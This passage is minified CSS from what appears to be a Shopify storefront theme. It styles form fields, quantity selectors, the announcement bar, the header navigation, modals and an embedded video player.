input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0;overflow:hidden}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;align-items:center;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto auto 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width));position:relative}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns--indicators .custom-columns__column{border:solid 4px var(--indicator-color)}.custom-columns__column__index{background:var(--indicator-color);color:#fff;font-weight:700;font-size:28px;width:50px;height:50px;position:absolute;top:0;left:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute 